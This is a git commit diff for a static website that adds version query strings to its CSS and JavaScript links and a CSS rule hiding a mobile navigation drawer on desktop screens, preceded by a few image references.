




==== commit e6b2a160: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
   <meta property="og:image" content="assets/images/hero_academic_campus.jpg">
   <meta property="og:type" content="website">
   <meta name="twitter:card" content="summary_large_image">
-  <link rel="stylesheet" href="assets/css/style.css">
+  <link rel="stylesheet" href="assets/css/style.css?v=2.1">
   <link rel="icon" href="favicon.ico">
   <!-- Google Analytics (GA4) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
@@ -534,6 +534,6 @@
 <button class="back-to-top" aria-label="Back to Top">
   <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="m18 15-6-6-6 6"/></svg>
 </button>
-<script src="assets/js/main.js"></script>
+<script src="assets/js/main.js?v=2.1"></script>
 </body>
 </html>
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -967,3 +967,14 @@
     text-align: center;
   }
 }
+
+
+/* Desktop absolute lockdown: mobile drawer strictly hidden on desktop */
+@media (min-width: 1181px) {
+  .mobile-drawer,
+  .mobile-drawer-overlay {
+    display: none !important;
+    visibility: hidden !important;
+    pointer-events: none !important;
+  }
+}
